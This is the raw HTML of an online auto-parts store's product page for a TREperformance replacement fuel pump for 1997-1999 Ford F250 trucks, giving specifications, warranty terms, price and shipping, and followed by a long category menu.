			<li class="wsm-prod-tab-prod-description-2 wsm-prod-tab-descrip"><a href="#wsm-prod-tab-decrip" title="Ford F250 OEM Replacement Fuel Pump 1997-1999 Description"><span>Description</span></a></li>
						
			<!--Product Details Tab-->
			<li class="wsm-prod-tab-prod-details wsm-prod-tab-details"><a href="#wsm-prod-tab-details" title="Ford F250 OEM Replacement Fuel Pump 1997-1999 Details"><span>Details</span></a></li>

							<!--Shipping Tab-->
			<li class="wsm-prod-tab-shipping wsm-prod-tab-shipping"><a href="#wsm-prod-tab-shipping" title="Ford F250 OEM Replacement Fuel Pump 1997-1999 Shipping Details"><span>Shipping</span></a></li>
									</ul>
	<!--/Tab Links-->
	<div class="wsm-tab-container">
					<div id="wsm-prod-tab-decrip" class="wsm-tab-content wsm-tab-content-description">
				<h2 class="wsm-tab-content-header"><span>Description</span></h2>
									
					<div itemprop="description" class="wsm-prod-tab-content"><center>
<h4><font color=red>Wholesale Distribution available, contact us for details and pricing!
</font></h4>
</center>

<h4>
TRE Fuel Pump Specs:<br>
Usage: In-tank using stock housing<br>
Fuel Flow: 110 Liters per Hour<br>
Version: Standard Pressure<br>
MIN Voltage: 12V<br>
Operating Pressure: 3.0 BAR, 43.5 PSI<br><br>

Fuel Pump Dimensions:<br>
4 1/2" Long from inlet tip to outlet tip<br>
3" Long for the metal case<br>
1 1/2" Wide for the metal case<br>
Inlet width: 3/8"<br>
Outlet width: 5/16"<br><br>

TREperformance has been manufacturing our own OEM replacement fuel pumps for over 10 years. Do not be fooled by other companies who claim to have tested their pumps, we have sold over 100,000 of these fuel pumps and have had the flow tested by RC Engineering to verify the output. This pump is very similar to the Bosch 044 fuel pump. This is not a dealer part, Airtex, Walbro, or any other manufacturer. It is a TREperformance brand fuel pump.
<br><br>

This pump will fit every model, engine, type or style for every vehicle listed and can flow anywhere from 15-115 psi, which is determined by your fuel pressure regulator, usually about 110 liters per hour at 12v and 43psi. All of our pumps are always in stock and will often ship the day of payment. <br><br>

TREperformance Fuel Pump Guarantee: <br>
TRE in-tank and external in-line fuel pumps have been tested to perform for many years even in heavily driven applications. We back our fuel pumps with a 1 week 100% money back guarantee, less expedited shipping, and a 1 year free replacement guarantee! We rarely have issues with our pumps, and you will not find a guarantee like this from other fuel pump manufacturers such as Walbro. If there are any problems when you receive your pump, just contact us within 1 week of receiving your fuel pump in the mail and we will either replace the pump for you, or refund your full payment less any expediting shipping fees. In addition, if your pump is defective or broken we will replace it free of charge anytime within the first year! However, make sure you clean your entire fuel system including the fuel tank before replacing a fuel pump, failure to do so will void the guarantee. Just contact us via email to RMA@TREperformance.com to receive return information. No returns are accepted without an RMA number. Our pumps are manufactured according to strict guidelines in order to maintain ISO 9002 and ISO/TS 16949 quality system certifications.<br><br>

Save some money and try one of our pumps. We back them with a 1 year warranty!<br>
Thank you for considering TREperformance Fuel Pumps!</h4></div>
											</div>
				
				<!--Product Details Content Tab-->
		<div id="wsm-prod-tab-details" class="wsm-tab-content wsm-tab-content-prod-details">
			<h2 class="wsm-tab-content-header">Details</h2>
			<div class="wsm-prod-tab-content">
			<ul class="productInfo">
				<li class="wsm_product_info_sku"><label>SKU: </label><span class="wsm-prod-sku">TRE-385</span></li>
									<li class="wsm_product_info_itemid wsm-prod-stock-id wsm-prod-dealer-id"><label>Item #: </label>TRE-385</li>
				
				
								<li class="wsm_product_info_brand">
					<label>Brand:</label> <a itemprop="brand" itemscope itemtype="http://schema.org/Brand" href="https://treperformance.com/b-69129-treperformance.html" title="TREperformance - Ford F250 OEM Replacement Fuel Pump 1997-1999">TREperformance</a>
				</li>
																					
				
								<li class="wsm_product_info_condition">
					<label>Condition:</label> New
				</li>
							</ul>
									<!-- Begin Product Categories -->
			<div class="wsm-prod-cat-list">
				<h2 class="wsm-tab-content-header">Categories</h2>
				<ul class="productCats">
					<li><a href="/c-172-fuel-system.html" title="Fuel System - TRE OEM Replacement Fuel Pumps - Ford OEM Replacement Fuel Pumps - Ford F250 OEM Replacement Fuel Pump 1997-1999">Fuel System</a> - <a href="/c-179-fuel-system-tre-oem-replacement-fuel-pumps.html" title="TRE OEM Replacement Fuel Pumps - Ford OEM Replacement Fuel Pumps - Ford F250 OEM Replacement Fuel Pump 1997-1999">TRE OEM Replacement Fuel Pumps</a> - <a href="/c-63519-fuel-system-tre-oem-replacement-fuel-pumps-ford-oem-replacement-fuel-pumps.html" title="Ford OEM Replacement Fuel Pumps - Ford F250 OEM Replacement Fuel Pump 1997-1999">Ford OEM Replacement Fuel Pumps</a></li><li style='display:none'><span itemprop='category'>Ford OEM Replacement Fuel Pumps</span></li>
				</ul>
			</div>
									</div>
		</div>
		<!--End Product Details-->
		



					<div id="wsm-prod-tab-shipping" class="wsm-tab-content wsm-tab-content-prod-details">
				<h2 class="wsm-tab-content-header">Shipping Information</h2>
				<div class="wsm-prod-tab-content">
				<ul class="productInfo">
					<li class="wsm_product_info_shipping wsm-prod-ship-required">
						<label>Requires Shipping:</label> Item Requires Shipping
					</li>
																	<li class="wsm_product_info_weight">
							<label>Weight:</label> 1.0 lbs.
						</li>
																		<li class="wsm_product_info_dimensions">
							<label>Package Dimensions:</label> W5.0000&rdquo; x H5.0000&rdquo; x L5.0000&rdquo;
						</li>
						
												<li class="wsm_product_info_shipping wsm-prod-ship-currency">
							<label>Shipping:</label> $9.99
						</li>
																																							</ul>
				</div>
			</div>
		<!--/Shipping Tab-->
						
		


	</div>
	<!--/wsm-tab-container-->
</div>
<!--/wsm-prod-tabs-container-->
		<hr class="wsm-catalog-hr wsm-prod-hr wsm-prnav-hr" />
				
				
		<ul class="wsm_horz_menu wsm-catalog-product-nav">
				<li>
			<a href="https://treperformance.com/i-981-ford-aerostar-oem-replacement-fuel-pump-1986-1987.html" title="TREperformance - Ford Aerostar OEM Replacement Fuel Pump 1986-1987">&laquo; Prev</a>
		</li>
				<li >
			<a href="https://treperformance.com/c-63519-ford-oem-replacement-fuel-pumps.html" title="Ford OEM Replacement Fuel Pumps - TREperformance - Ford F250 OEM Replacement Fuel Pump 1997-1999">Main</a>
		</li>
				<li class="no_border">
			<a href="https://treperformance.com/i-674-ford-festiva-oem-replacement-fuel-pump-1989-1993.html" title="TREperformance - Ford Festiva OEM Replacement Fuel Pump 1989-1993">Next &raquo;</a>
		</li>
			</ul>
</div>
<!-- End Product Information -->
<!-- Begin Product Javascript -->
<script language="javascript" type="text/javascript">

	var product = {
		categories : JSON.parse( atob( '[base64]' ) ),
		'id': 762,
		'isInventory':  false ,
		'title': 'Ford F250 OEM Replacement Fuel Pump 1997-1999',
		'stockid': 'TRE-385',
		'dealerid': 'TRE-385',
		'slideshow': false,
		// our list of images
		'images': [{'id': 143857012,'src': '/images/M143857012','url': 'https://treperformance.com/images/F143857012.jpg','title': 'TREperformance - Ford F250 OEM Replacement Fuel Pump 1997-1999 '}],
		// configurations
		'hasConfigurations': false,
		'configurations': {  },
		// option sets
		'options': [],
		// prices
		'price': 79.99,
		'sale': 49.99,
		'preload': function(){
			for(var i=0; i != this.images.length; i++){
				var image = WSM.env.url.frontend_secure+"/images/M"+this.images[i].id;
				var preload_object = new Image();
				preload_object.src = image;
				var preload_object = null;
			}
		}
	};

	// we load WITH the DOM
	jQuery(window).on('load', function(){
		product.preload();
	});

	var brd = "";

	if (!product.slideshow) {
		var mainframeLytebox = 1;
	}
</script>
<script type="text/javascript" src="/cache/js/frontend/product.js?1725374664"></script>
<!-- End Product Javascript -->
                        
                                                            <div class="sharethis_wrap">
                                    <span class='st_facebook_large' displayText='Facebook'></span>
                                    <span class='st_twitter_large' displayText='Tweet'></span>
                                    <span class='st_pinterest_large' displayText='Pinterest'></span>
                                    <span class='st_email_large' displayText='Email'></span>
                                </div>
                            <!-- Consumer Confidence -->
                                
                                 <ul class="row side-nav zmf-diff-prod">
        <li class="twelve columns subheader">
            <span>TRE Performance </span> Difference
        </li>
        <li class="three columns">
            <i class="fa fa-users"></i>
            <span><a href="/contact.html" title="ask us anything">We're the Experts</a></span>Ask us anything. We are the professionals!
        </li>
        <li class="three columns">
             <i class="fa fa-cubes"></i>
             <span><a href="/catalog.html" title="large selection">Largest Selection</a></span>If you don't find the part, we'll get it for you!
        </li>
        <!--<li class="three columns">
            <i class="fa fa-truck"></i>
            <span><a href="" title="Free Shipping">Free Shipping</a></span>On any order over $50
        </li>
        <li class="three columns">
            <i class="fa fa-share"></i>
            <span><a href="" title="No Hassle Returns">No Hassle Returns</a></span>Easy returns or refunds</a>
        </li>-->
    </ul>

                            <!-- Have a Question -->
                                
                                	<ul class="row side-nav have-a-question-prod">
		<li class="twelve columns subheader">
		<span>Have a question?</span> 
		Ask the Pros</li>
		<li class="three columns email">
		<i class="fa fa-envelope"></i>
		<span><a href="/contact.html" title="email">Email Us</a></span>Get answers from the pros</li>
		<li class="three columns phone end">
		<i class="fa fa-mobile"></i>
		<span><a href="tel:877-514-9494" title="Phone">877-514-9494</a></span>Mon - Fri 8:00 AM - 4:00 PM PST</li>
	</ul>

                                                    </div>
                    </div>     
                    <!--SIDEBAR-->
                    <aside id="sidebar-main" role="complementary">
                        <div class="three columns pull-nine">
                                      
    
                                <!-- Start Catalog Sidebar -->
                                                                                            <div class="side-nav shop-ag">
                                    <h4>Search by Vehicle</h4>
                                                                        <div id="pl-fitment-selector-wrapper"></div>
                                    <script type="text/javascript">
                                      window.addEventListener("DOMContentLoaded", function () {
                                        const fitmentContainer = document.querySelector("#pl-fitment-selector-wrapper");
                            
                                        window.ReactDOM.render(
                                          window.React.createElement(PartslogicUi.WsmFitmentSelectorWrapper, {
                                            styled: true,
                                            groupId: 1,
                                            orientation: "vertical",
                                            onSubmit: function (data) {
                                              window.location.href = `/search.html?fitment=${data}`
                                            },
                                          }),
                                          fitmentContainer
                                        );
                                      });
                                    </script>
                                </div>
                                
                                                                    <div class="side-nav">
                                        <h4><span>Categories</span></h4>
                                            <ul class="wmc wmcCategoryMenu wf-component-category-menu wf-cat-menu__wrap  widget_cat_menu" id="widget_cat_menu"><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_168"><a href="https://treperformance.com/c-168-air-induction.html" title="Air Induction"><span>Air Induction</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_170"><a href="https://treperformance.com/c-170-air-induction-accufab-throttle-bodies.html" title="Accufab Throttle Bodies">Accufab Throttle Bodies</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_53587"><a href="https://treperformance.com/c-53587-air-induction-accufab-clamps.html" title="Accufab Clamps">Accufab Clamps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207185"><a href="https://treperformance.com/c-1207185-air-induction-whipple-throttle-bodies-manifolds.html" title="Whipple Throttle Bodies &amp; Manifolds">Whipple Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_271723"><a href="https://treperformance.com/c-271723-air-induction-air-flow-research-intake-manifolds.html" title="Air Flow Research Intake Manifolds">Air Flow Research Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208771"><a href="https://treperformance.com/c-1208771-air-induction-btr-intake-manifolds.html" title="BTR Intake Manifolds">BTR Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207206"><a href="https://treperformance.com/c-1207206-air-induction-diablosport-reaper-kits.html" title="DiabloSport Reaper Kits">DiabloSport Reaper Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208715"><a href="https://treperformance.com/c-1208715-air-induction-edelbrock-intake-manifolds.html" title="Edelbrock Intake Manifolds">Edelbrock Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207209"><a href="https://treperformance.com/c-1207209-air-induction-edge-performance-kits.html" title="Edge Performance Kits">Edge Performance Kits</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207297"><a href="https://treperformance.com/c-1207297-air-induction-holley-efi-hi-ram-intake-manifolds.html" title="Holley EFI Hi-Ram Intake Manifolds">Holley EFI Hi-Ram Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_62000"><a href="https://treperformance.com/c-62000-air-induction-mac-performance.html" title="MAC Performance">MAC Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208872"><a href="https://treperformance.com/c-1208872-air-induction-msd-atomic-intake-manifolds.html" title="MSD Atomic Intake Manifolds">MSD Atomic Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207255"><a href="https://treperformance.com/c-1207255-air-induction-nick-williams-performance.html" title="Nick Williams Performance">Nick Williams Performance</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207142"><a href="https://treperformance.com/c-1207142-air-induction-perrin-air-systems.html" title="Perrin Air Systems">Perrin Air Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208868"><a href="https://treperformance.com/c-1208868-air-induction-texas-speed-intake-manifolds.html" title="Texas Speed Intake Manifolds">Texas Speed Intake Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_91667"><a href="https://treperformance.com/c-91667-air-induction-tre-mass-air-flow-sensors.html" title="TRE Mass Air Flow Sensors">TRE Mass Air Flow Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208090"><a href="https://treperformance.com/c-1208090-air-induction-trick-flow-specialties-air-intakes.html" title="Trick Flow Specialties Air Intakes">Trick Flow Specialties Air Intakes</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_56710"><a href="https://treperformance.com/c-56710-air-induction-trick-flow-specialties-intake-manifolds.html" title="Trick Flow Specialties Intake Manifolds">Trick Flow Specialties Intake Manifolds</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207319"><a href="https://treperformance.com/c-1207319-air-induction-vmp-performance-throttle-bodies-air-intakes.html" title="VMP Performance Throttle Bodies &amp; Air Intakes ">VMP Performance Throttle Bodies &amp; Air Intakes </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207360"><a href="https://treperformance.com/c-1207360-air-induction-wilson-throttle-bodies-manifolds.html" title="Wilson Throttle Bodies &amp; Manifolds">Wilson Throttle Bodies &amp; Manifolds</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208683"><a href="https://treperformance.com/c-1208683-air-induction-bbk-performance-throttle-bodies.html" title="BBK Performance Throttle Bodies">BBK Performance Throttle Bodies</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208769"><a href="https://treperformance.com/c-1208769-air-induction-bbk-performance-cold-air-intake-systems.html" title="BBK Performance Cold Air Intake Systems">BBK Performance Cold Air Intake Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208704"><a href="https://treperformance.com/c-1208704-air-induction-bbk-performance-ford-mustang-maf-sensors.html" title="BBK Performance Ford Mustang MAF Sensors">BBK Performance Ford Mustang MAF Sensors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208795"><a href="https://treperformance.com/c-1208795-air-induction-holley-boost-control-systems.html" title="Holley Boost Control Systems">Holley Boost Control Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-168-air-induction.html" title="View All Air Induction">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_63248"><a href="https://treperformance.com/c-63248-brakes.html" title="Brakes"><span>Brakes</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208813"><a href="https://treperformance.com/c-1208813-brakes-aerospace-components-brake-kits-and-parts.html" title="Aerospace Components Brake Kits and Parts">Aerospace Components Brake Kits and Parts</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208814"><a href="https://treperformance.com/c-1208814-brakes-baer-brakes-kits-and-parts.html" title="Baer Brakes Kits and Parts">Baer Brakes Kits and Parts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-63248-brakes.html" title="View All Brakes">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_173"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="Clutch/Flywheel"><span>Clutch/Flywheel</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1092792"><a href="https://treperformance.com/c-1092792-clutch-flywheel-spec-multi-disc-clutches.html" title="SPEC Multi Disc Clutches">SPEC Multi Disc Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_56438"><a href="https://treperformance.com/c-56438-clutch-flywheel-spec-clutches.html" title="SPEC Clutches">SPEC Clutches</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_181"><a href="https://treperformance.com/c-181-clutch-flywheel-spec-flywheels.html" title="SPEC Flywheels">SPEC Flywheels</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-173-clutch-flywheel.html" title="View All Clutch/Flywheel">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_62670"><a href="https://treperformance.com/c-62670-cooling-system.html" title="Cooling System"><span>Cooling System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_62656"><a href="https://treperformance.com/c-62656-cooling-system-canton-coolant-tanks.html" title="Canton Coolant Tanks">Canton Coolant Tanks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62673"><a href="https://treperformance.com/c-62673-cooling-system-electric-fans.html" title="Electric Fans">Electric Fans</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_62677"><a href="https://treperformance.com/c-62677-cooling-system-electric-water-pump.html" title="Electric Water Pump">Electric Water Pump</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207320"><a href="https://treperformance.com/c-1207320-cooling-system-vmp-performance-cooling-systems.html" title="VMP Performance Cooling Systems ">VMP Performance Cooling Systems </a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-62670-cooling-system.html" title="View All Cooling System">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_165"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="Cylinder Heads"><span>Cylinder Heads</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_52906"><a href="https://treperformance.com/c-52906-cylinder-heads-air-flow-research-cylinder-heads.html" title="Air Flow Research Cylinder Heads">Air Flow Research Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207156"><a href="https://treperformance.com/c-1207156-cylinder-heads-edelbrock-cylinder-heads.html" title="Edelbrock Cylinder Heads">Edelbrock Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208875"><a href="https://treperformance.com/c-1208875-cylinder-heads-frankenstein-cylinder-heads.html" title="Frankenstein Cylinder Heads">Frankenstein Cylinder Heads</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_49540"><a href="https://treperformance.com/c-49540-cylinder-heads-trick-flow-specialties-cylinder-heads.html" title="Trick Flow Specialties Cylinder Heads">Trick Flow Specialties Cylinder Heads</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207131"><a href="https://treperformance.com/c-1207131-cylinder-heads-arp-fasteners.html" title="ARP Fasteners">ARP Fasteners</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-165-cylinder-heads.html" title="View All Cylinder Heads">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1207207"><a href="https://treperformance.com/c-1207207-electronics.html" title="Electronics"><span>Electronics</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208479"><a href="https://treperformance.com/c-1208479-electronics-hp-tuners.html" title="HP Tuners ">HP Tuners </a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207947"><a href="https://treperformance.com/c-1207947-electronics-diablosport-programmers-pcm-kits.html" title="DiabloSport Programmers &amp; PCM Kits">DiabloSport Programmers &amp; PCM Kits</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207215"><a href="https://treperformance.com/c-1207215-electronics-edge-programmers.html" title="Edge Programmers">Edge Programmers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208443"><a href="https://treperformance.com/c-1208443-electronics-msd-ignition-boxes-kits.html" title="MSD Ignition Boxes Kits">MSD Ignition Boxes Kits</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1207207-electronics.html" title="View All Electronics">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_171"><a href="https://treperformance.com/c-171-engines.html" title="Engines"><span>Engines</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208842"><a href="https://treperformance.com/c-1208842-engines-chevy-long-blocks.html" title="Chevy Long Blocks">Chevy Long Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207040"><a href="https://treperformance.com/c-1207040-engines-chevy-short-blocks.html" title="Chevy Short Blocks">Chevy Short Blocks</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207039"><a href="https://treperformance.com/c-1207039-engines-ford-short-blocks.html" title="Ford Short Blocks">Ford Short Blocks</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-171-engines.html" title="View All Engines">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_169"><a href="https://treperformance.com/c-169-exhaust.html" title="Exhaust"><span>Exhaust</span></a><ul><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207120"><a href="https://treperformance.com/c-1207120-exhaust-kooks-headers-exhaust.html" title="Kooks Headers &amp; Exhaust">Kooks Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207398"><a href="https://treperformance.com/c-1207398-exhaust-american-racing-headers-exhaust.html" title="American Racing Headers &amp; Exhaust">American Racing Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207266"><a href="https://treperformance.com/c-1207266-exhaust-ripp-superchargers-exhaust.html" title="RIPP Superchargers Exhaust">RIPP Superchargers Exhaust</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208865"><a href="https://treperformance.com/c-1208865-exhaust-texas-speed-headers-exhaust.html" title="Texas Speed Headers &amp; Exhaust">Texas Speed Headers &amp; Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208459"><a href="https://treperformance.com/c-1208459-exhaust-trickflow-headers.html" title="Trickflow Headers">Trickflow Headers</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_63201"><a href="https://treperformance.com/c-63201-exhaust-bassani-exhaust.html" title="Bassani Exhaust">Bassani Exhaust</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208633"><a href="https://treperformance.com/c-1208633-exhaust-bbk-performance-headers-exhausts.html" title="BBK Performance Headers &amp; Exhausts">BBK Performance Headers &amp; Exhausts</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-169-exhaust.html" title="View All Exhaust">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat" id="widget_cat_menu_link_56475"><a href="https://treperformance.com/c-56475-featured-items.html" title="Featured Items"><span>Featured Items</span></a></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_1208098"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="Front End Accessory Drive Systems"><span>Front End Accessory Drive Systems</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_1208891"><a href="https://treperformance.com/c-1208891-front-end-accessory-drive-systems-btr-fead-systems.html" title="BTR FEAD Systems">BTR FEAD Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208115"><a href="https://treperformance.com/c-1208115-front-end-accessory-drive-systems-cvf-front-end-accessory-systems.html" title="CVF Front End Accessory Systems">CVF Front End Accessory Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208477"><a href="https://treperformance.com/c-1208477-front-end-accessory-drive-systems-wegner-front-end-accessory-systems.html" title="Wegner Front End Accessory Systems">Wegner Front End Accessory Systems</a></li><li class="widget_cat_menu_pchild_view_all"><a href="https://treperformance.com/c-1208098-front-end-accessory-drive-systems.html" title="View All Front End Accessory Drive Systems">View All &raquo;</a></li></ul></li><li class="widget_cat_menu_pcat widget_cat_menu_parent" id="widget_cat_menu_link_172"><a href="https://treperformance.com/c-172-fuel-system.html" title="Fuel System"><span>Fuel System</span></a><ul><li class="widget_cat_menu_child" id="widget_cat_menu_child_706561"><a href="https://treperformance.com/c-706561-fuel-system-tre-300-340-lph-fuel-pumps.html" title="TRE 300 &amp; 340 LPH Fuel Pumps">TRE 300 &amp; 340 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1092690"><a href="https://treperformance.com/c-1092690-fuel-system-tre-265-lph-compact-fuel-pumps.html" title="TRE 265 LPH Compact Fuel Pumps">TRE 265 LPH Compact Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_177"><a href="https://treperformance.com/c-177-fuel-system-tre-255-lph-fuel-pumps.html" title="TRE 255 LPH Fuel Pumps">TRE 255 LPH Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1107312"><a href="https://treperformance.com/c-1107312-fuel-system-tre-short-pico-fuel-injectors.html" title="TRE Short/Pico Fuel Injectors">TRE Short/Pico Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1090215"><a href="https://treperformance.com/c-1090215-fuel-system-tre-bosch-thin-body-style-fuel-injectors.html" title="TRE Bosch Thin Body Style Fuel Injectors">TRE Bosch Thin Body Style Fuel Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_622480"><a href="https://treperformance.com/c-622480-fuel-system-tre-bosch-wide-body-style-injectors.html" title="TRE Bosch Wide Body Style Injectors">TRE Bosch Wide Body Style Injectors</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_884196"><a href="https://treperformance.com/c-884196-fuel-system-tre-denso-honda-style-fuel-injectors.html" title="TRE Denso / Honda Style Fuel Injectors">TRE Denso / Honda Style Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_179"><a href="https://treperformance.com/c-179-fuel-system-tre-oem-replacement-fuel-pumps.html" title="TRE OEM Replacement Fuel Pumps">TRE OEM Replacement Fuel Pumps</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207310"><a href="https://treperformance.com/c-1207310-fuel-system-aa-corvette-fuel-system-components.html" title="A&amp;A Corvette Fuel System Components">A&amp;A Corvette Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_303551"><a href="https://treperformance.com/c-303551-fuel-system-accufab-fuel-pressure-regulators.html" title="Accufab Fuel Pressure Regulators">Accufab Fuel Pressure Regulators</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208740"><a href="https://treperformance.com/c-1208740-fuel-system-advanced-fuel-dynamics-flex-fuel-systems.html" title="Advanced Fuel Dynamics Flex Fuel Systems">Advanced Fuel Dynamics Flex Fuel Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208486"><a href="https://treperformance.com/c-1208486-fuel-system-aeromotive-fuel-systems.html" title="Aeromotive Fuel Systems">Aeromotive Fuel Systems</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_306282"><a href="https://treperformance.com/c-306282-fuel-system-aerospace-components-fuel-pumps.html" title="Aerospace Components Fuel Pumps">Aerospace Components Fuel Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207311"><a href="https://treperformance.com/c-1207311-fuel-system-alky-control-alcohol-injection-systems.html" title="Alky Control Alcohol Injection Systems">Alky Control Alcohol Injection Systems</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207294"><a href="https://treperformance.com/c-1207294-fuel-system-deatschwerks-fuel-injectors-pumps.html" title="DeatschWerks Fuel Injectors &amp; Pumps">DeatschWerks Fuel Injectors &amp; Pumps</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1207825"><a href="https://treperformance.com/c-1207825-fuel-system-fic-fuel-injectors.html" title="FIC Fuel Injectors">FIC Fuel Injectors</a></li><li class="widget_cat_menu_child widget_cat_menu_cparent" id="widget_cat_menu_child_1208892"><a href="https://treperformance.com/c-1208892-fuel-system-fore-innovation-fuel-system-components.html" title="Fore Innovation Fuel System Components">Fore Innovation Fuel System Components</a></li><li class="widget_cat_menu_child" id="widget_cat_menu_child_1207172"><a href="https://treperformance.com/c-1207172-fuel-system-fuel-injector-connector-clips.html" title="Fuel Injector Connector Clips">Fuel Injector Connector Clips</a></li><li class="widget_cat_menu_child" 